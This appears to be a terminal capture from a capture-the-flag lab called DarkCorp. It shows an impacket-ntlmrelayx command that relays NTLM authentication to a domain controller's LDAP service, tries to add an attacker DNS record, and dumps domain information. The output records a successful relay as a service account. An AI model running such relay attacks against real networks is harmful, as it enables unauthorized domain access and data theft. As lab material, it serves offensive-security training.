 ┌──(kalin㉿kali)-[~/DarkCorp]
└─$ impacket-ntlmrelayx -t ldap://172.16.20.1 -smb2support --add-dns-record 'hexicon' '10.10.16.82'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.16.20.1
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://172.16.20.1 as DARKCORP/SVC_ACC SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Checking if domain already has a `hexicon` DNS record
[-] Domain already has a `hexicon` DNS record, aborting
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!